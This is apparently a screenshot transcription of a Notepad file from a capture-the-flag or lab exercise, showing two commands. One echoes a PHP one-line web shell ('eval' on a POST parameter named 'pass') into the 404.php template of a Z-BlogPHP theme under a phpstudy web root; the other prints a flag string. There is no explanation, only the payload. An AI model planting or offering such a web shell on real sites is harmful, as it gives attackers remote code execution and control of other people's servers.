 system - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}